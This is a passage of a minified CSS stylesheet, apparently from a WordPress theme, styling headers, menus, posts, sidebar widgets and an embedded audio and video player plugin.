1px 2px rgba(182,47,21,0.15)}.error input:hover,textarea.error:hover,.wpcf7-not-valid:hover,input[type=text].error:hover{background-color:#FFF!important;border-color:#CF5C46!important}.error input:focus,textarea.error:focus,.wpcf7-not-valid:focus,input[type=text].error:focus{background-color:#FFF!important;border-color:#CF5C46!important}input.error,textarea.error,.requiredField.error{-webkit-animation-name:BeanButtonShake;-moz-animation-name:BeanButtonShake;-o-animation-name:BeanButtonShake;animation-name:BeanButtonShake;-webkit-animation-duration:5s;-moz-animation-duration:5s;-ms-animation-duration:5s;-o-animation-duration:5s;animation-duration:5s}#header-dropin{display:none;position:fixed;top:0;right:0;float:left;opacity:.97;padding:20px 0;width:100%;z-index:9999}.logged-in #header-dropin{top:28px}#header-dropin .logo{margin:0}#dropin-nav{color:#FFF;font:bold 13px/32px Montserrat,Helvetica,sans-serif;margin-top:2px;text-transform:uppercase}#dropin-nav li{display:inline;margin-left:20px}#dropin-nav li a{color:#FFF}#dropin-nav li a:hover{opacity:.3}#dropin-nav .sub-menu{background:rgba(37,42,46,0.96)!important;border-radius:0 0 3px 3px!important;margin-top:24px!important}#dropin-nav .sf-menu ul ul{border-radius:3px!important}.logo{margin-top:5px;text-align:left}#header-dropin h2,#header-container h2{color:#FFF;display:inline;font:bold 30px/38px Montserrat,Helvetica,sans-serif;margin-bottom:0;text-transform:uppercase}.page-template-page-home-php #header-container{background:none;position:absolute;width:100%;z-index:2}#header-container{padding:40px 0;position:relative}#header-container .main-menu{font:bold 13px/32px Montserrat,Helvetica,sans-serif;float:right;margin-top:3px;padding-right:38px;position:relative;text-transform:uppercase}#header-container .main-menu ul li{display:inline-block;margin:0 10px}#header-container .main-menu a{color:#FFF}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative;white-space:nowrap}.sf-menu ul{position:absolute;display:none;top:100%;left:-15px;min-width:12em;z-index:999}.sf-menu ul ul{margin-top:-5px;margin-left:13px}.sf-menu > li{float:left}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}#dropin-nav .sub-menu li,#header-container .main-menu .sub-menu li{display:block;border-bottom:1px solid #3D4247;font-size:12px;margin:0 15px}#dropin-nav .sub-menu li:last-child,#header-container .main-menu .sub-menu li:last-child{border-bottom:none}#dropin-nav .sub-menu,#header-container .main-menu .sub-menu{background:#2A3034;background-color:rgba(42,48,52,0.98);border-radius:3px;padding:5px 0;margin-top:5px}#sub-header-container{background-color:#23313A;color:#A7ABB1;padding:7px 0}#sub-header-container nav li{display:inline-block}#sub-header-container a{color:#FFF}#sub-header-container a:hover{color:#A7ABB1}.sidebar-btn{display:inline-block;position:absolute;right:23px;top:3px}.sidebar-btn .menu-icon{background:url(assets/images/sprite.png) -82px -313px no-repeat;display:inline-block;height:16px;margin-left:9px;top:9px;width:16px;position:absolute}.main-menu .sidebar-btn .menu-icon.close{background-position:-102px -314px}.main-menu a:hover,.logo img:hover,#header-dropin h1:hover,.main-menu > .sfHover > a,#header-container h1:hover,.sidebar-btn:hover .menu-icon{opacity:.5}.section{overflow:hidden;padding:75px 0 80px}.section h5.widget-title{color:#C3C3C5;margin-bottom:35px;text-align:center}.section .textwidget{margin:0 auto;max-width:1060px;padding:0 30px;width:100%}.section.even{background-color:#F5F5F6}.page-template-default .section{margin-top:62px}.page-template-page-team-php #isotope-container.portfolio-3col .hentry.isotope-item{margin-bottom:60px}.page-template-page-team-php #isotope-container.portfolio-3col{overflow:visible!important}.page-template-page-team-php .entry-content.portfolio{float:none!important}.team-member-meta{text-align:left}.team-member-meta h3{font-size:18px!important;margin:20px 0 5px!important}.team-member-meta a.team-twitter-profile{display:inline-block;margin-bottom:4px}.team-member-meta a.team-twitter-profile span.arrow{display:none}.team-member-meta a.team-twitter-profile:hover span.arrow{display:inline-block}#primary-container{background-color:#FFF;margin:0 auto;padding:60px 0 0}.entry-content p{font-size:15px;line-height:26px;margin-bottom:20px}.entry-content p a{border-bottom:1px solid #E9E9EC;padding-bottom:1px}.entry-content p a:hover{color:#23313A!important}.entry-content ul,.entry-content ol{margin:30px 0 30px 50px}.entry-content li{color:#23313A;list-style:disc}.entry-content form ul{margin:0!important}.entry-content form li{list-style:none}.sidebar{width:240px;-webkit-backface-visibility:hidden}.sidebar-right .sidebar{margin-left:10%;float:right}.sidebar-left .sidebar{margin-right:10%}.eight.columns.sidebar-right.mobile-four{padding-right:8%;margin-bottom:60px;border-right:1px solid #E9E9EC;-webkit-backface-visibility:hidden}.eight.columns.sidebar-left.mobile-four{padding-left:8%;border-left:1px solid #E9E9EC;-webkit-backface-visibility:hidden}.search h6.search-title{margin:-8px 0 15px}.search .searchform.search-page input[type="text"]{background:url(assets/images/sprite.png) 477px -231px no-repeat;margin-bottom:12px}.search #searchform{margin-top:30px}.search #searchform .button[type="submit"]{display:none}.error404 #primary-container{padding:10%;text-align:center}.bean-coming-soon .count-inner{background-color:#FFF;border-radius:6px;height:154px;margin-bottom:20px;padding:50px 10px 30px 7px}.bean-coming-soon .count{color:#23313A;font-size:70px;font-weight:700;letter-spacing:-4px}.bean-coming-soon .text{line-height:20px;margin-bottom:0;margin-top:30px}a.more-link{display:inline-block;margin-top:15px;font:bold 13px/32px Montserrat,Helvetica,sans-serif;text-transform:uppercase;padding-bottom:0!important}.pagination a{display:inline-block;width:120px;height:22px}span.page-previous a{background-position:-36px -517px}span.page-previous a:hover{background-position:-36px -559px}span.page-next a{background-position:-71px -517px}span.page-next a:hover{background-position:-71px -559px}span.page-portfolio a{background-position:-107px -517px}span.page-portfolio a:hover{background-position:-107px -559px}.pagination.index{display:block;clear:left;float:left;position:relative;text-align:center}h1.entry-title{margin-bottom:15px}.format-standard .fluid-width-video-wrapper{margin:10px 0 5px}.format-link .link-wrapper,section.post.format-quote{border-radius:6px;float:left;padding:40px 10px 25px;text-align:center}.format-link h1,.format-quote h1{color:#FFF;font:bold 23px/32px Montserrat,Helvetica,sans-serif;text-transform:uppercase}.format-link .entry-content p,.format-quote .entry-content p{color:#FFF!important;margin-bottom:0}.format-link h1 a{color:#FFF}section.post.format-link{display:block}.format-link .link-wrapper{width:100%}.format-link .link-wrapper:hover{color:#FFF}section.post{margin-bottom:20px;width:100%;float:left;border-bottom:1px solid}#primary-container section.post:last-child{margin-bottom:0}.single-post section.post{margin-bottom:0}a.forsave{display:block;text-decoration:none;margin:10px 0;width:122px;background:#23313A;color:#fff;border-radius:10px;padding:7px;transition:background 0.2s,box-shadow .2s}a.forsave:hover{background:#495f6d;color:#fff;transition:background 0.2s,box-shadow .2s}.post .entry-header{float:left;width:100%;margin-bottom:7px}.post h1.entry-title{font-size:26px;line-height:36px;margin-top:10px;margin-bottom:6px}.post .entry-meta{margin-bottom:20px}.entry-content .entry-meta{margin-top:30px;font-size:12px;text-transform:uppercase}.entry-meta h6{display:inline;margin-right:5px}.entry-meta li,.entry-meta ul{display:inline;font-size:13px;text-transform:uppercase}.entry-meta .meta-sep{padding:0 5px}.post-edit-link{float:right}.post-excerpt{border-bottom:1px solid #E9E9EC;clear:left;padding:0 0 23px;margin-bottom:23px}.post .post-excerpt h4 p{font-size:22px;line-height:29px}.entry-content,.entry-content-media{display:block;float:left;width:100%}.single-post .entry-content img,.single-post .entry-content img a{margin:40px 0}blockquote{margin:25px 0;padding-left:35px}blockquote,.entry-content blockquote p{font:24px/31px "Open Sans",Helvetica,Arial,sans-serif;letter-spacing:-1px}blockquote p{margin-bottom:0}.featurearea .featurearea_content .featurearea_content_title{color:#23313A!important;font:18px/28px "Open Sans",Helvetica,Arial,sans-serif!important;font-weight:600!important}.bean-tabs ul.bean-nav li a{color:#23313a!important}.iconSocial a,.modal-header a{border-bottom:none}.target{height:100%!important}p:empty{display:none}#footer-container{background-color:#F5F5F6;padding:50px 30px;text-align:center}#footer-container ul{margin-bottom:10px}#footer-container ul li{display:inline-block;padding:0 12px}.widget ul > li{list-style:none}.widget ul ul{margin:0;padding:0}.widget li li{padding-left:0}.widget li li ul{padding-left:15px}.widget_rss li{margin:0 0 18px}.widget .widget-title{font:bold 13px/32px Montserrat,Helvetica,sans-serif;padding-bottom:10px}.sidebar .widget,.hidden-sidebar .widget{margin-bottom:50px}.sidebar .widget:first-child{margin-top:0}.widget li a{color:#818B92}.textwidget input[type='text'],.textwidget textarea{width:100%!important}.widget_recent_entries li{margin-bottom:10px}.post-date{display:block;font-size:11px;text-transform:uppercase}.widget_bean_recent_posts li h3{margin-bottom:10px}span.meta-sep{padding:0 8px}.widget_bean_recent_posts .mini-post-excerpt{margin-top:8px}span.meta,.widget.widget_bean_recent_posts li span.meta a{color:#C3C3C5;font-size:13px;margin-bottom:10px}.widget_bean_recent_posts li .post-thumb{line-height:10px!important}.widget_bean_recent_posts .post-thumb{position:relative}.widget_bean_testimonials{margin:-80px 0;padding:80px 30px!important;position:relative;text-align:center}.widget_bean_testimonials .post-slider h1{color:#FFF;font-size:35px;line-height:40px;margin-bottom:0;padding:0 40px}.section .widget_bean_testimonials h5.widget-title{color:#FFF;margin-bottom:5px}.bean-quote-icon{position:absolute;height:26px;top:48%;width:36px;background:url(assets/images/sprite.png) no-repeat}.bean-quote-icon.first{background-position:-63px -363px;left:5%}.bean-quote-icon.last{background-position:-101px -363px;right:5%}.widget_bean_cta{text-align:center}.widget_bean_cta h3{font-size:20px;position:relative}.action-buttons{margin-top:40px!important}.widget_bean_cta .button.cta{border-radius:6px;padding:26px 0;width:100%}.widget_bean_cta .button.cta:hover{background-color:#AFAFB6}.widget_bean_cta .button.cta:active{position:relative;top:2px}.widget_bean_cta .button h3{color:#FFF;margin-bottom:0}.widget_bean_cta .button.cta.attention h3{margin-left:-35px}.widget_bean_cta .button.cta span.cta-arrow{background:url(assets/images/cta-arrow.png);display:inline-block;height:20px;margin-left:10px;position:absolute;top:2px;width:25px}div.widget.bean_flickr{float:none}.widget_bean_flickr h5.widget-title,.widget_bean-dribbble h5.widget-title{padding-bottom:14px!important}.flickr-image-wrapper{float:left;margin-bottom:-10px;margin-left:-10px}.flickr_badge_image{border-radius:3px;float:left;margin:0 0 10px 10px}.flickr_badge_image a{background:url(assets/images/flickr-overlay.png) no-repeat 50% 50%;border-radius:3px;float:left;position:relative}.flickr_badge_image img{border-radius:3px;float:left;height:50px;position:relative;width:50px}.hidden-sidebar .flickr-image-wrapper:hover > .flickr_badge_image{opacity:.2}.hidden-sidebar .flickr-image-wrapper:hover > .flickr_badge_image:hover{opacity:1}.fluid-width-video-wrapper{padding-top:0}.widget_search form{margin-bottom:0}.widget_search .searchform input[type="submit"]{display:none!important}.hidden-sidebar .widget_search input[type="text"]{background-color:#FFF;border-radius:3px!important}.safari .no-flick,.safari #theme-wrapper,.safari .bean-shot img,.safari #primary-container,.safari .widget_bean_intro,.safari .flickr_badge_image,.safari .instagram_badge_image,.safari #header-container .main-menu,.safari .section-bean-home-slider .home-slide{-webkit-backface-visibility:hidden!important}.safari .widget_bean_newsletter input[type="submit"]{padding:9px 10px;width:100%;-webkit-animation-delay:0;-moz-animation-delay:0;-ms-animation-delay:0;-o-animation-delay:0;animation-delay:0;-webkit-animation-iteration-count:0;-moz-animation-iteration-count:0;-webkit-animation-duration:0;-moz-animation-duration:0;-ms-animation-duration:0;-o-animation-duration:0;animation-duration:0}.ie-side-menu{position:absolute;right:300px}.ie .hidden-sidebar .flickr_badge_image img,.ie .hidden-sidebar .instagram_badge_image img{height:43px!important;width:43px!important}.lt-ie10 .hidden-sidebar .flickr_badge_image img,.lt-ie10 .hidden-sidebar .instagram_badge_image img{height:47px!important;width:47px!important}.ie .widget_search input[type="text"]:focus{background-position:-82px -249px;padding-left:31px}#jp_container_263{margin-bottom:25px}.instagram-media,.twitter-tweet{display:inline-block!important}.mdtc-clnplra-main-player *{background-color:transparent;border:0 none;color:inherit;direction:ltr;float:none;font-family:'PT Sans',Arial,Helvetica,sans-serif;font-size:1em;font-stretch:inherit;font-variant:inherit;line-height:1em;list-style:none;margin:0;padding:0;text-align:left;text-transform:none;vertical-align:baseline;outline:none!important;box-sizing:content-box!important}.mdtc-clnplra-main-player a{border:none!important}@font-face{font-family:'icons';src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^="mdtc-clnplra-icon-"],[class*=" mdtc-clnplra-icon-"]{font-family:'icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mdtc-clnplra-icon-repeat:before{content:"\e602"}.mdtc-clnplra-icon-pause:before{content:"\e603"}.mdtc-clnplra-icon-play:before{content:"\e604"}.mdtc-clnplra-icon-next:before{content:"\e605"}.mdtc-clnplra-icon-shuffle:before{content:"\e606"}.mdtc-clnplra-icon-prev:before{content:"\e607"}.mdtc-clnplra-icon-download:before{content:"\e600"}.mdtc-clnplra-icon-fullscreen:before{content:"\e601"}.mdtc-clnplra-main-player{font-family:'PT Sans',sans-serif;font-size:12px;color:#222}.mdtc-clnplra-main-player *{outline:none!important}.mdtc-clnplra-main-player ul{margin:0!important}.mdtc-clnplra-main-player ul li{display:block;list-style:none;margin:0!important}.mdtc-clnplra-main-player .mdtc-clnplra-type-playlist{background:#fcfcfc;border-radius:3px;overflow:hidden;height:55px}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul{padding:0}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li{position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;color:#222;cursor:pointer}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li.mdtc-clnplra-playlist-current{background:#5687e1!important;color:#fff}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li:nth-child(even){background:#f3f5f7}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li:hover{background:#d1d1d1}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li .mdtc-clnplra-playlist-item{text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;padding:9px 19px 8px}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li .mdtc-clnplra-free-media{float:right;opacity:.4;margin:8px 20px 0 0}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li .mdtc-clnplra-free-media:hover{opacity:.6}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li .mdtc-clnplra-free-media a{padding:0!important;text-decoration:none}.mdtc-clnplra-main-player .mdtc-clnplra-playlist ul li .mdtc-clnplra-free-media a:hover{text-decoration:underline}.mdtc-clnplra-main-player .mdtc-clnplra-playlist .mdtc-clnplra-artist{opacity:.6}.mdtc-clnplra-main-player .mdtc-clnplra-interface{min-height:40px;background:#f4f9ff -webkit-touch-callout: none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:stretch}.mdtc-clnplra-main-player .mdtc-clnplra-interface li a{display:inline-block;text-decoration:none}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-controls{-webkit-flex-grow:1;flex-grow:1;height:44px;padding:16px 20px 0 18px;white-space:nowrap!important}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-controls li{display:inline-block}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-controls .mdtc-clnplra-previous{width:18px;height:23px;display:inline-block;opacity:.4;font-size:21px;color:#919191;position:relative;top:-2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-controls .mdtc-clnplra-next{width:18px;height:23px;display:inline-block;opacity:.4;font-size:21px;color:#919191;position:relative;top:-2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-controls .mdtc-clnplra-play{width:19px;height:23px;display:inline-block;margin:0 16px 0 18px;opacity:.9;font-size:28px;color:#23313A;position:relative;top:-1px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-controls .mdtc-clnplra-pause{width:19px;height:23px;display:inline-block;margin:0 16px 0 18px;opacity:.9;font-size:23px;color:#23313A;position:relative;top:-1px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container{-webkit-flex-grow:1000;flex-grow:1000;padding:15px 0 0;overflow:hidden;position:relative}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner{position:absolute;left:0;right:25px}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner .mdtc-clnplra-song-title{margin-right:40px;height:16px;overflow:hidden}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner .mdtc-clnplra-song-title .mdtc-clnplra-song-title-inner{white-space:nowrap;color:#222}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner .mdtc-clnplra-song-title .mdtc-clnplra-song-title-inner > strong{padding-right:10px}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner .mdtc-clnplra-time{float:right;color:#919191;cursor:pointer}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner .mdtc-clnplra-progress{width:100%;height:4px;background:#d1d1d1;display:block;border-radius:2px;margin-top:8px;cursor:pointer}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner .mdtc-clnplra-progress .mdtc-clnplra-seek-bar{display:block;height:4px;border-radius:2px;background:#c2c2c2}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner .mdtc-clnplra-progress .mdtc-clnplra-seek-bar .mdtc-clnplra-play-bar{display:block;height:4px;border-radius:2px;background:#919191}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-volume-bar .mdtc-clnplra-volume-bar-value{display:inline-block;height:7px;border-radius:9px;background:#f3f5f7;border:1px solid #d1d1d1;position:absolute;top:0;left:0}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-volume-bar .mdtc-clnplra-volume-bar-value i{display:inline-block;float:right;width:13px;height:13px;border-radius:15px;background:#f3f5f7;border:1px solid #c2c2c2;margin:-4px -8px 0 0;box-shadow:0 1px 1px #d4d4d4}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-toggles{-webkit-flex-grow:1;flex-grow:1;padding:30px 0 0;white-space:nowrap}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-toggles li{display:inline-block}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-shuffle{display:inline-block;width:17px;height:14px;opacity:.4;margin-right:20px;font-size:20px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-shuffle-off{display:inline-block;width:17px;height:14px;opacity:1;margin-right:20px;font-size:20px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-repeat{display:inline-block;width:17px;height:14px;opacity:.4;margin-right:20px;font-size:21px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-repeat-off{display:inline-block;width:17px;height:14px;opacity:1;margin-right:20px;font-size:21px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplra-main-player .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-download-one{opacity:.4;width:17px;height:14px;margin-right:35px;margin-left:-5px;font-size:21px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplra-main-player .mdtc-clnplra-previous:hover,.mdtc-clnplra-main-player .mdtc-clnplra-next:hover,.mdtc-clnplra-main-player .mdtc-clnplra-play:hover,.mdtc-clnplra-main-player .mdtc-clnplra-pause:hover,.mdtc-clnplra-main-player .mdtc-clnplra-volume-bar:hover{opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplra-no-solution{display:block;padding:15px}.mdtc-clnplra-no-solution span{display:block;font-weight:700}.mdtc-clnplra-disabled-controls.mdtc-clnplra-main-player .mdtc-clnplra-previous,.mdtc-clnplra-disabled-controls.mdtc-clnplra-main-player .mdtc-clnplra-next,.mdtc-clnplra-disabled-controls.mdtc-clnplra-main-player .mdtc-clnplra-toggles li .mdtc-clnplra-shuffle,.mdtc-clnplra-disabled-controls.mdtc-clnplra-main-player .mdtc-clnplra-toggles li .mdtc-clnplra-repeat{display:none!important}.mdtc-clnplra-responsive:not(.mdtc-clnplra-solo-player) .mdtc-clnplra-interface{position:relative;min-height:108px}.mdtc-clnplra-responsive:not(.mdtc-clnplra-solo-player) .mdtc-clnplra-interface .mdtc-clnplra-controls{-webkit-flex-grow:100;flex-grow:100}.mdtc-clnplra-responsive:not(.mdtc-clnplra-solo-player) .mdtc-clnplra-interface .mdtc-clnplra-seek-container{position:absolute;bottom:0;width:100%;left:0;right:0;height:30px;padding:0 0 15px}.mdtc-clnplra-responsive:not(.mdtc-clnplra-solo-player) .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-seek-container-inner{right:20px;left:20px}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme{color:#ddd}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-type-playlist{background:#3f3f3f}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-playlist ul li{color:#ddd}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-playlist ul li.mdtc-clnplra-playlist-current{background:#80b05d!important;color:#ddd}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-playlist ul li:nth-child(even){background:#373737}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-playlist ul li:hover{background:#606060}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface{background:#373737}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-previous{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-next{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-play{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-pause{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-volume-bar{background:#606060}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-volume-bar .mdtc-clnplra-volume-bar-value{background:#373737;border:1px solid #606060}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-volume-bar .mdtc-clnplra-volume-bar-value i{background:#373737;border:1px solid #606060;box-shadow:0 1px 1px #1e1e1e}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-song-title .mdtc-clnplra-song-title-inner{color:#ddd}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-time{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-progress{background:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-progress .mdtc-clnplra-seek-bar{background:#606060}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-seek-container .mdtc-clnplra-progress .mdtc-clnplra-seek-bar .mdtc-clnplra-play-bar{background:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-shuffle{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-shuffle-off{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-repeat{color:#888}.mdtc-clnplra-main-player.mdtc-clnplra-dark-theme .mdtc-clnplra-interface .mdtc-clnplra-toggles li .mdtc-clnplra-repeat-off{color:#888}.mediatec-cleanaudioplayer > ul{display:none}.mdtc-clnplra-solo-download .mdtc-clnplra-download-one{display:inline-block!important}.mdtc-clnplrv-main-player *{background-color:transparent;border:0 none;color:inherit;direction:ltr;float:none;font-family:'PT Sans',Arial,Helvetica,sans-serif;font-size:1em;font-stretch:inherit;font-variant:inherit;line-height:1em;list-style:outside none none;margin:0;padding:0;text-align:left;text-transform:none;vertical-align:baseline;outline:none!important;box-sizing:content-box!important}.mdtc-clnplrv-main-player a{border:none!important}@font-face{font-family:'icons';src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^="mdtc-clnplrv-icon-"],[class*=" mdtc-clnplrv-icon-"]{font-family:'icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mdtc-clnplrv-icon-repeat:before{content:"\e602"}.mdtc-clnplrv-icon-pause:before{content:"\e603"}.mdtc-clnplrv-icon-play:before{content:"\e604"}.mdtc-clnplrv-icon-next:before{content:"\e605"}.mdtc-clnplrv-icon-shuffle:before{content:"\e606"}.mdtc-clnplrv-icon-prev:before{content:"\e607"}.mdtc-clnplrv-icon-download:before{content:"\e600"}.mdtc-clnplrv-icon-fullscreen:before{content:"\e601"}.mdtc-clnplrv-main-player{font-family:'PT Sans',sans-serif;font-size:12px;color:#222}.mdtc-clnplrv-main-player .youtube-player:after{display:none!important}.mdtc-clnplrv-main-player *{outline:none!important}.mdtc-clnplrv-main-player ul{margin:0}.mdtc-clnplrv-main-player ul li{display:block;list-style:none}.mdtc-clnplrv-main-player .mdtc-clnplrv-type-playlist{background:#fff;border-radius:0 0 3px 3px;overflow:hidden}.mdtc-clnplrv-main-player .mdtc-clnplrv-video-container{background-color:#f3f5f7;border-radius:3px 3px 0 0;display:block!important;position:relative;overflow:hidden;background-image:url([data-uri]);background-position:center 53%;background-repeat:no-repeat}.mdtc-clnplrv-main-player .mdtc-clnplrv-video-container video{display:block;width:100%!important;height:100%!important;background:#000}.mdtc-clnplrv-main-player .youtube-player video{width:0!important;height:0!important}.mdtc-clnplrv-main-player .mdtc-clnplrv-video-container img{display:block;width:100%!important;height:100%!important;z-index:2}.mdtc-clnplrv-main-player .mdtc-clnplrv-video-container:after{display:block;content:"";width:0;height:0;border-style:solid;border-width:20px 0 20px 35px;border-color:transparent transparent transparent #f3f5f7;opacity:.5;position:absolute;top:50%;left:50%;margin:-20px 0 0 -12px;cursor:pointer;transition:opacity .1s}.mdtc-clnplrv-main-player .mdtc-clnplrv-video-container:hover:after{opacity:.7;transition:opacity .1s}.mdtc-clnplrv-main-player.mdtc-clnplrv-state-playing .mdtc-clnplrv-jplayer:after{display:none}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul{padding:0;margin:0!important}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li{position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;color:#222;margin:0!important;cursor:pointer}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li.mdtc-clnplrv-playlist-current{background:#5687e1!important;color:#fff}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li:nth-child(even){background:#f3f5f7}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li:hover{background:#d1d1d1}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li .mdtc-clnplrv-playlist-item{text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;padding:9px 19px 8px}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li .mdtc-clnplrv-free-media{float:right;opacity:.4;margin:8px 20px 0 0}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li .mdtc-clnplrv-free-media:hover{opacity:.6}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li .mdtc-clnplrv-free-media a{padding:0!important;text-decoration:none}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist ul li .mdtc-clnplrv-free-media a:hover{text-decoration:underline}.mdtc-clnplrv-main-player .mdtc-clnplrv-playlist 